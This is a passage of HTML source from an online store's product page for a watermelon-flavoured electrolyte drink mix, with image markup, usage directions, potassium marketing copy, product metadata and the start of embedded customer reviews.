    alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36071269400795"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&width=550 550w,//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&width=1445"
    alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes nutrition facts calories "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36071272644827"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&width=550 550w,//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&width=1445"
    alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36071269466331"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&width=550 550w,//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&width=1445"
    alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36071269302491"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&width=550 550w,//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&width=1445"
    alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes  easy to make mix "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36071269433563"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&width=550 550w,//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&width=1445"
    alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes cravings"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36071269368027"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&width=550 550w,//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&width=1445"
    alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36071275856091"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&width=550 550w,//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&width=1445"
    alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36071269499099"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&width=550 550w,//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&width=1445"
    alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36799028068571"
  ></div>
  </div>
</product-modal>


  
<modal-dialog id="PopupModal-popup_VGw4Xg" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label="How To Use"
        aria-modal="true"
        class="product-popup-modal__content"
        tabindex="-1"
      >
        <button
          id="ModalClose-popup_VGw4Xg"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info">
          <h1 class="h2">Electrolytes - How To Use</h1>
          <p> </p>
<p><strong><span style="color: rgb(237, 58, 152);">Add one scoop to 10-16oz of ice cold water. Drink with a meal or for a refreshing drink on the go!</span> 🏃‍♀️</strong></p><br>
<p><span>We love mixing up a pitcher with a few scoops and keeping it in the fridge for a delicious, hydrating pink drink that the whole family can enjoy.</span></p><br>
<p><span style="color: rgb(237, 58, 152);"><strong>Pro Tip:</strong></span></p>
<p>We have a 4,700mg per day potassium requirement and it can be extremely difficult to meet that. Each one of our scoops contains over 500mg of potassium and many other essential minerals to have you feeling your best and staying well hydrated.</p>
<p><br></p>
<p><span style="color: rgb(238, 59, 153);"><strong>Signs you have potassium deficiencies:</strong></span></p>
<ul>
<li>Fatigue/Brain Fog</li>
<li>High Blood Sugar</li>
<li>Muscle Weakness, Cramps, Twitching and Spasms,</li>
<li>Abnormal Heartbeat</li>
<li>Bloating/Constipation/Mood Swings</li>
</ul>
<p><br></p>
        </div>
      </div>
    </modal-dialog>
<script src="//myadventuretofit.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431755806881" defer="defer"></script>
    <script src="//myadventuretofit.com/cdn/shop/t/70/assets/media-gallery.js?v=116888628631191181381755806879" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20208905257179__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20208905257179__main"]') ||
        document.querySelector('variant-selects[data-section="template--20208905257179__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20208905257179__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20208905257179__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration",
      "url": "https:\/\/myadventuretofit.com\/products\/watermelon-candy-electrolytes",
      "image": [
          "https:\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574\u0026width=1920"
        ],
      "description": "Turn your water into something you look forward to. With zero sugar, sweetened naturally, no artificial flavors, and more minerals per scoop than the leading brands, hydration has never been this easy. \n",
      "sku": "electrolyteswatermeloncandyTT",
      "brand": {
        "@type": "Brand",
        "name": "My Adventure to Fit"
      },
      "offers": [{
            "@type" : "Offer","sku": "electrolyteswatermeloncandyTT","gtin13": 0850027974279,"availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/myadventuretofit.com\/products\/watermelon-candy-electrolytes?variant=47050537566427"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--20208905257179__main .button {border: 1px solid #1878b9; color: #1878b9; font-weight: 400;} </style></section><section id="shopify-section-template--20208905257179__174522969027140bd2" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AU3Bjbmt6N2NNdDBGZ__judge_me_reviews_review_widget_DfDiyA" class="shopify-block shopify-app-block">







<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration'
    data-id='8928355188955'
    data-product-id='8928355188955'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="31"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AU3Bjbmt6N2NNdDBGZ__judge_me_reviews_review_widget_DfDiyA"
    data-has-legacy="1"
    data-has-revamp="0"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-12-02T15:55:43Z' data-average-rating='4.77' data-number-of-reviews='616' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0252/0465/4177/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.77 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 616 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='547' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (547) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(547)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='35' data-percentage='6'>  <div class='jdgm-histogram__star' role='button' aria-label="6% (35) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 6%;'> </div> </div> <div class='jdgm-histogram__percentage'>6%</div> <div class='jdgm-histogram__frequency'>(35)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='11' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (11) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(11)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='6' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (6) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(6)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='17' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (17) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(17)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;2511eb4c-e870-4f37-aced-2eb81c343a54&quot;,&quot;reviewer_name&quot;:&quot;Telisha B.&quot;,&quot;reviewer_initial&quot;:&quot;T&quot;,&quot;title&quot;:&quot;Lemon/Watermelon candy&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI thought I was in love with the watermelon candy until I tried the Lemon Candy omg. If you’re not an avid water drinker these electrolytes will change how you feel about drinking water!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;US&quot;,&quot;location&quot;:&quot;(Deltona, US)&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-11-30 16:21:59 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1764520265__img_2016__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1764520265__img_2016__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;1950977b-7af9-4c34-a15f-7a79500541d9&quot;,&quot;reviewer_name&quot;:&quot;Tashauna M.&quot;,&quot;reviewer_initial&quot;:&quot;T&quot;,&quot;title&quot;:&quot;So refreshing!!!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eThere was a big sale on Amazon and I gave it a chance and ordered. I love how refreshing this drink is. It&#39;s alittle clumpy but resolves fairly fast. This is my second order and next time I&#39;m going to try a different flavor but the watermelon is for sure delicious!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;US&quot;,&quot;location&quot;:&quot;(Columbus Grove, US)&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-05-13 20:42:11 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1747168932__17471688517737671626757109191427__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1747168932__17471688517737671626757109191427__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;dfbb38bd-194e-4517-84de-4553dea6496e&quot;,&quot;reviewer_name&quot;:&quot;Melanie S.&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;Watermelon candy&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI didn&#39;t care for this one but they were quick to send n replace with blue raspberry which is fabulous. Now I wanna try lemon nmor banana\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;US&quot;,&quot;location&quot;:&quot;(Wesley Chapel, US)&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-05-11 11:51:32 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1746964322__1000005622__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1746964322__1000005622__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;a8cc7cb8-39d2-4a5a-9186-74238f668aa3&quot;,&quot;reviewer_name&quot;:&quot;REBECCA M.&quot;,&quot;reviewer_initial&quot;:&quot;R&quot;,&quot;title&quot;:&quot;Shockingly DELICIOUS&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eThis is my first time trying ANY type of electrolyte drink (other than gatorade.. lol) and it is DELICIOUS. Blew my mind! Dissolved easily, no aftertaste, not grainy, salty, or weird. Just like drinking healthy Kool Aid. I&#39;m trying ALL the flavors now!!! Highly recommend. 100 stars!!!!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;US&quot;,&quot;location&quot;:&quot;(Charlottesville, US)&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-08-16 20:26:14 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1723839974__1000009836__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1723839974__1000009836__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;c68eb8a6-e0e0-4d96-a896-8de3b3b1ec62&quot;,&quot;reviewer_name&quot;:&quot;Danielle S.&quot;,&quot;reviewer_initial&quot;:&quot;D&quot;,&quot;title&quot;:&quot;So good.&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eSo we love this flavor but we think it taste like cotton candy. \n\u003cbr /\u003eMy kids love it as well. We drink it everyday\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-07-19 00:36:27 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1721349480__img_6069__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1721349480__img_6069__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;1b7633b7-50ad-4075-a06a-01adc8a2119a&quot;,&quot;reviewer_name&quot;:&quot;Maria V.&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;AMAZING&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI purchased two watermelon candy and two banana cream. I honestly can’t decide what one I like better. I literally love them both! I can’t wait until these come to Amazon Canada so I can make sure I always have my supply!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;CA&quot;,&quot;location&quot;:&quot;(Pictou, CA)&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-12-12 00:37:05 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1702816471__img_6873__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1702816471__img_6873__original.jpeg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1702816475__img_6873__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1702816475__img_6873__original.jpeg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1702854348__img_6873__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1702854348__img_6873__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;deb1f7a1-4e4e-4d5b-955f-14f890919a0c&quot;,&quot;reviewer_name&quot;:&quot;Carla J.&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;Watermelon Candy Electrolytes&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eNot too sweet, just enough flavor and the stevia makes it for me💖\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;US&quot;,&quot;location&quot;:&quot;(Flatwoods, US)&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-09-04 20:56:56 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1694300925__e7305870-5d8d-4648-b7b1-8ccdf2bdf893__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1694300925__e7305870-5d8d-4648-b7b1-8ccdf2bdf893__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;45b8b875-0ae3-4927-b0d9-b1ef93d1b5c9&quot;,&quot;reviewer_name&quot;:&quot;Lisa C.&quot;,&quot;reviewer_initial&quot;:&quot;L&quot;,&quot;title&quot;:&quot;Amazing Product&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eRecently stopped drinking any and all soda. It&#39;s been a struggle, but this makes it so much easier to do so. Started with the normal size and after my kids tried it, we just purchased the family size. Mixes well into water and the flavor is perfect. Not too sweet, not too strong. I am excited to try other flavors soon.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;US&quot;,&quot;location&quot;:&quot;(Largo, US)&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-08-15 19:19:29 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1692540368__20230820_100529__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1692540368__20230820_100529__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e6a9bd02-a842-4612-96de-448497d86175&quot;,&quot;reviewer_name&quot;:&quot;Amanda C.&quot;,&quot;reviewer_initial&quot;:&quot;A&quot;,&quot;title&quot;:&quot;LOVE&quot;,&quot;body_html&quot;:&quot;\u003cp\u003edon’t miss out on these they are amazing I have implemented them in my daily routine and will continue to purchase !\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-08-10 15:06:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1692093736__img_5174__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1692093736__img_5174__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;b4f360e8-8f58-4a94-91b4-1b1991ece1de&quot;,&quot;reviewer_name&quot;:&quot;Donna G.&quot;,&quot;reviewer_initial&quot;:&quot;D&quot;,&quot;title&quot;:&quot;BEST electrolytes EVER!!!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI think these are the best electrolytes on the market today!  Flavorful, but not overwhelmingly so,  like many others are. No grittiness, or aftertaste either!  I can definitely see a change in my appetite too. Highly recommended!!  I will continue to buy OVER and OVER!!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;US&quot;,&quot;location&quot;:&quot;(Jacksonville, US)&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-07-31 03:45:45 